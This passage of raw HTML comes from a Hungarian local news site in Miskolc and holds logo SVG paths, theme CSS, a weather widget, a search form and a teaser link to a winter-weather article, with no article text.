0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons clear-sky-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-8.2</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-0967424e63c3bdd0cc003ad9ec5c48c0 dbgads-header" id="dbgads-0967424e63c3bdd0cc003ad9ec5c48c0"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet"> Még nem ette meg a kutya a telet </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 